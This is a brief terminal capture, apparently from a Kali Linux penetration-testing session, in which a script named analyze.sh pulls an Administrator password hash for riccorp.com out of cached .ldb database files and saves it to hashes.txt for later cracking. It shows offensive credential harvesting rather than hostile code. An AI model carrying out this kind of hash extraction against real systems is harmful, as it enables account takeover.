 (root💀kali)-[/tmp]
# bash analyze.sh .
Database file: ./cache_riccorp.com.ldb
Account hashes:  1
Account:  Administrator@riccorp.com
Hash:     $6$9eloiO60ePKJqWQL$uI29iCMVMEUgNq/GnXS/lLH
Adding hash to hashes.txt
Database file: ./cache_implicit_files.ldb
Account hashes:  0
(root💀kali)-[/tmp]
# cat hashes.txt
Administrator@riccorp.com:$6$9eloiO60ePKJqWQL$uI29iCM